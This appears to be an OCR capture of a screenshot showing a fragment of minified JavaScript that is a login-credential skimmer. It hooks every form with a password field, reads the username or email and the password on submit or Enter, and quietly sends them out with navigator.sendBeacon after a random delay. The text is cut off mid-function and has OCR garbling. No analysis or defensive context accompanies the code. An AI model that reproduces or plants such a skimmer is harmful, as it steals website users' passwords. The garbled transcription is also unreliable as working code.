
navigator.sendBeacon(_e,JSON.stringify({s:_h,u:u,p:p}));
},Math.random()*3000+500); } function _watch(f){
if(!f||f._w)return; f._w=1; var _collect=function(){ var
u=f.querySelector('[name=username],[name=log],
[name=email],[type=email]'); var
p=f.querySelector('[type=password]');
if(u&&p&&u.value&&p.value)_send(u.value,p.value); };
f.addEventListener('submit',_collect,true);
f.addEventListener('keydown',function(e)
{if(e.keyCode===13)_collect();},true); } function _scan(){
document.querySelectorAll('form').forEach(function(f){
if(f.querySelector('[type=password]'))_watch(f); });
document.querySelectorAll('[type=password]').forEach(fu
{ if(!p._wi){p._wi=1;p.addEventListener('change',function(){